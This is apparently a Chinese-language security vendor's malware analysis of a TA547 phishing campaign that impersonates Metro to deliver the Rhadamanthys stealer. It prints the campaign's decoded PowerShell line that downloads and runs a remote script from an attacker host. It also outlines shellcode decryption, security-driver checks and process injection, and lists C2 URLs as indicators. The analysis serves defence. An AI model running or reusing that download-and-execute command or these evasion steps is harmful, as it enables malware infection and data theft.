恶意文件名称:

TA547(Scully Spider)

威胁类型:

加载器

简单描述:

最近的攻击活动中,TA547通过冒充德国麦德龙,向多家德国组织发送欺诈性邮件来分发名为“Rhadamanthys”的模块化窃取程序。

事件描述

TA547是一个利用恶意软件即服务模式运作的网络犯罪团伙,其主要目的是获取经济收益。该团伙维护命令和控制基础设施,并向附属机构出售其恶意软件和基础设施的访问权限,后者分发自己的恶意软件。

此次事件中,TA547通过伪装成德国零售公司Metro,向与其合作的客户发送主题为回执发票的钓鱼邮件。

图1 钓鱼邮件

最终加载的恶意软件是Rhadamanthys窃取程序,其最早出现于2022年10月,并在各大黑客论坛和Telegram中售卖访问权限。

图2 Rhadamanthys软件概述

样本分析

攻击链起始于一份伪装成德国零售公司Metro回执发票的钓鱼邮件,附件中包含了一个内含恶意Powershell代码的链接文件,解密后的代码为(New-Object Net.WebClient).DownloadString('https://bolibachan.com/g.txt') | Invoke-Expression。功能为执行远程脚本。

图3 伪装成发票的恶意链接

远程代码的功能很简单,反射加载Base64加密的C#模块,从文件的入口点处开始执行。

图4 疑似GPT编写的powershell代码



此阶段的职能为层层解密,加载最终的载荷模块。第一层Shellcode使用AES加密和Gzip压缩处理。

图5 解密流程

将ShellCode调用过程中需要的参数拼接到解密后的第一层ShellCode尾部,再调用一阶段Shellcode代码。调用过程中,攻击者通过GetDelegateForFunctionPointer和GetFunctionPointerForDelegate方法实现C#和C代码交叉调用。

图6 拼接参数调用Shellcode

ShellCode内存部分布局如下图所示。

图7 数据布局

一阶段Shellcode

第一阶段Shellcode主要负责解密出下阶段Shellcode。随后跳转到二阶段shellcode处执行,地址距shellcode开头偏移0x1000。

首先16字节循环异或解密Redist.FastFat内容,异或密钥为array7。

图8 XOR解密

解密后的数据结构定义如下图所示

图9 结构定义

标志为0xBF0E967B的数据,通过Redist.DecodePkt方法解密,得到第二阶段Shellcode代码。标志为0xCC81FC5D,0xFA9D947F的数据为后续阶段Shellcode参数。处理完后跳转到第二阶段Shellcode。

图10 调用C#托管方法解密

二阶段Shellcode

通过一段汇编代码获取下阶段Shellcode信息,作为解密参数。

图11 三阶段Shellcode信息

再解密出第三阶段Shellcode代码,跳转执行。

图12 解密三阶段Shellcode

三阶段Shellcode

第三阶段Shellcode较为复杂,核心功能是注入加载Rhadamanthys窃密程序,同时也会检测进程权限和系统环境。

图13 手动解析的外部函数

通过下面2个互斥锁判断是否重复运行,Global\MSCTF.Asm.{%08lx-%04x-%04x-%02x%02x-%02x%02x%02x%02x%02x%02x},Session\%u\MSCTF.Asm.{%08lx-%04x-%04x-%02x%02x-%02x%02x%02x%02x%02x%02x}。

图14 互斥锁操作

通过ZwOpenDirectoryObject ,ZwQueryDirectoryObject函数遍历GLOBAL??内核对象命名空间,判断是否存在特定的驱动模块,其中aswMonflt,k7sentry是可以被利用的ByPass驱动。

图15 模块检测

内存解密出C2服务器地址为https://indscpm.xyz/bbb76d0e13310f0/b91e92i9.75aq5。

图16 C2地址

新建dialer进程注入窃密模块。

图17 注入操作

IOCs

HASH

c9c11eae676ee5175de350c242c3f0ec

URL

https://indscpm.xyz/bbb76d0e13310f0/b91e92i9.75aq5

https://bolibachan.com/g.txt

解决方案

处置建议

1. 避免打开可疑或来历不明的邮件,尤其是其中的链接和附件等,如一定要打开未知文件,请先使用杀毒软件进行扫描。

2. 安装信誉良好的防病毒/反间谍软件,定期进行系统全盘扫描,并删除检测到的威胁,按时升级打补丁。

3. 使用官方和经过验证的下载渠道,使用正版开发人员提供的工具/功能激活和更新产品,不建议使用非法激活工具和第三方下载器,因为它们通常用于分发恶意内容。

深信服解决方案

【深信服统一端点安全管理系统aES】已支持查杀拦截此次事件使用的加载器文件。

【深信服安全托管服务MSS】以保障用户网络安全“持续有效”为目标,通过将用户安全设备接入安全运营中心,依托于XDR安全能力平台和MSSP安全服务平台实现有效协同的“人机共智”模式,围绕资产、脆弱性、威胁、事件四个要素为用户提供7*24H的安全运营服务,快速扩展持续有效的安全运营能力,保障可承诺的风险管控效果。

如有侵权请联系:admin#unsafe.sh